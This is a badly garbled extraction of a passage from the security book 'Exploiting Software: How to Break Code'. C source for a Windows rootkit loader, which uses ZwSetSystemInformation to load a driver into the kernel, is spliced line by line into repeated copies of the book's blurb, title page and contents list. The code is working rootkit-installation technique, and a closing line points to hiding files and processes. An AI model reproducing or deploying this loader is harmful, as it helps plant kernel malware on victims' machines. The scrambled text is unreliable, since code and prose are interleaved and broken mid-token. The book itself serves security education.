program will now survive in memory until the next reboot. Another side effect is that we can loa firewalls, intrusion detection systems, and antivirus software not keeping out the bad guys?
the driver multiple times during a single session. Normally a driver only can be loaded once, bu What tools can be used to break software? This book provides the answers.
using our special system call we can load and execute as many copies of the driver as we wish—
at once.
Exploiting Softwareis loaded with examples of real attacks, attack patterns, tools, and
techniques used by bad guys to break software. If you want to protect your software from
The code for the custom loading program follows. It assumes the rootkit is located at c:\_root_. attack, you must first learn how real attacks are really carried out.
This must-have book may shock you—and it will certainly educate you.Getting beyond the
script kiddie treatment found in many hacking books, you will learn about
 Why software exploit will continue to be a serious problem
Why software exploit will continue to be a serious problem
 When network security mechanisms do not work
When network security mechanisms do not work
Attack patterns
// basic loading program to install rootkit into kernel
Reverse engineering
// ----------------------------------------------------
 Classic attacks against server software
Classic attacks against server software
// www.rootkit.com
 Surprising attacks against client software
Surprising attacks against client software
// ----------------------------------------------------
 Techniques for crafting malicious input
Techniques for crafting malicious input
 The technical details of buffer overflows
The technical details of buffer overflows
#include <windows.h>
 Rootkits
Rootkits
#include <stdio.h>
Exploiting Softwareis filled with the tools, concepts, and knowledge necessary to break
software.
typedef struct _UNICODE_STRING {
USHORT Length;
USHORT MaximumLength;
#ifdef MIDL_PASS

[size_is(MaximumLength / 2), length_is((Length) / 2) ] USHORT * Buffer;
#else // MIDL_PASS
PWSTR Buffer;
•Table of Contents
#endif• // MIDLIndex_PASS
Exploiting Software How to Break Code
} UNICODE_STRING, *PUNICODE_STRING;
ByGreg Hoglund,Gary McGraw
Publisher: Addison Wesley
Pub Date: February 17, 2004
typedef long NTSTATUS;
ISBN: 0-201-78695-8
Pages: 512
#define NT_SUCCESS(Status) ((NTSTATUS)(Status) >= 0)
How does software break? How do attackers make software break on purpose? Why are
NTSTATUS (__stdcall *ZwSetSystemInformation)(
firewalls, intrusion detection systems, and antivirus software not keeping out the bad guys?
What tools can be used to break software? This book provides the answers.
IN DWORD SystemInformationClass,
Exploiting Softwareis loaded with examples of real attacks, attack patterns, tools, and
IN OUT PVOID SystemInformation,
techniques used by bad guys to break software. If you want to protect your software from attack, you must first learn how real attacks are really carried out.
IN ULONG SystemInformationLength
This must-have book may shock you—and it will certainly educate you.Getting beyond the script); kiddie treatment found in many hacking books, you will learn about
 Why software exploit will continue to be a serious problem
Why software exploit will continue to be a serious problem
VOID (__stdcall *RtlInitUnicodeString)(
 When network security mechanisms do not work
When network security mechanisms do not work
IN OUT PUNICODE_STRING DestinationString,
 Attack patterns
Attack patterns
IN PCWSTR SourceString
 Reverse engineering
Reverse engineering
); Classic attacks against server software
 Surprising attacks against client software
Surprising attacks against client software
typedefTechniquesstructforSYSTEMcraftingLOADmaliciousAND_CALLinput_IMAGE
{  The technical details of buffer overflows
The technical details of buffer overflows
Rootkits
UNICODE_STRING ModuleName;
Exploiting Softwareis filled with the tools, concepts, and knowledge necessary to break
} SYSTEM_LOAD_AND_CALL_IMAGE, *PSYSTEM_LOAD_AND_CALL_IMAGE; software.
#define SystemLoadAndCallImage 38
void main(void)

{
|
/////////////////////////////////////////////////////////////// |
|
// Why mess with drivers? |
• |
Table of Contents |
|
/////////////////////////////////////////////////////////////// |
•Index
Exploiting Software How to Break Code
SYSTEM_LOAD_AND_CALL_IMAGE GregsImage;
ByGreg Hoglund,Gary McGraw
Publisher: Addison Wesley
WCHAR daPath[] = L"\\??\\C:\\BASIC.SYS";
Pub Date: February 17, 2004
ISBN: 0-201-78695-8
Pages: 512
//////////////////////////////////////////////////////////////
// Get DLL entry points.
How //////////////////////////////////////////////////////////////does software break? How do attackers make software break on purpose? Why are firewalls, intrusion detection systems, and antivirus software not keeping out the bad guys? Whatif(tools can be!(RtlInitUnicodeStringused to break s ftware? This= book(voidprovides*) the answers.
Exploiting Softwareis GetProcAddress(loaded with examplesGetModuleHandle("ntdllof real attacks, attack patterns,.dll") tools, and techniques used by bad guys to break software. If you want to protect your software from attack, you must first learn,"RtlInitUnicodeString"how real attacks a e really carried out.
This must-have book may shock you—and it will certainly educate you.Getting beyond the
)
script kiddie treatment found in many hacking books, you will learn about
)
 Why software exploit will continue to be a serious problem
Why software exploit will continue to be a serious problem
)
 When network security mechanisms do not work
When network security mechanisms do not work
{
 Attack patterns exit(1);
Attack patterns exit(1);
 Reverse engineering
Reverse engineering
}
 Classic attacks against server software
Classic attacks against server software
 Surprising attacks against client software
Surprising attacks against client software
if(!(ZwSetSystemInformation = (void *)
 Techniques for crafting malicious input
Techniques for crafting malicious input
GetProcAddress(
 The technical details of buffer overflows
The technical details of buffer overflows
GetModuleHandle("ntdll.dll")
 Rootkits
Rootkits
,"ZwSetSystemInformation"
Exploiting Softwareis filled with the tools, concepts, and knowledge necessary to break
software.
)
)
)
{
exit(1);

}
RtlInitUnicodeString(
&(GregsImage.ModuleName)
•Table of Contents
•Index
,daPath
Exploiting Software How to Break Code
ByGreg Hoglund,Gary McGraw
);
Publisher: Addison Wesley
Pub Date: February 17, 2004
if(
ISBN: 0-201-78695-8
Pages: 512
NT_SUCCESS(
ZwSetSystemInformation(
SystemLoadAndCallImage
How does software break? How do attackers make software break on purpose? Why are
firewalls, intrusion detection systems, and antivirus software not keeping out the bad guys?
,&GregsImage
What tools can be used to break software? This book provides the answers.
,sizeof(SYSTEM_LOAD_AND_CALL_IMAGE)
Exploiting Softwareis loaded with examples of real attacks, attack patterns, tools, and
techniques used by bad guys to break software. If you want to protect your software from
)
attack, you must first learn how real attacks are really carried out.
)
This must-have book may shock you—and it will certainly educate you.Getting beyond the
script kiddie treatment found in many hacking books, you will learn about
)
 {Why software exploit will continue to be a serious problem
{Why software exploit will continue to be a serious problem
printf("Rootkit Loaded.\n");
When network security mechanisms do not work
 }Attack patterns
}Attack patterns
 elseReverse engineering
elseReverse engineering
 {Classic attacks against server software
{Classic attacks against server software
Surprising attacks against client software printf("Rootkit not loaded.\n");
 Techniques for crafting malicious input
Techniques for crafting malicious input
}
 The technical details of buffer overflows
The technical details of buffer overflows
}
 Rootkits
Rootkits
Exploiting Softwareis filled with the tools, concepts, and knowledge necessary to break software.
You are now armed with everything you need to write a simple device driver and load/unload th driver from the kernel. Next, we will explore tricks for hiding files, directories, and processes on system.
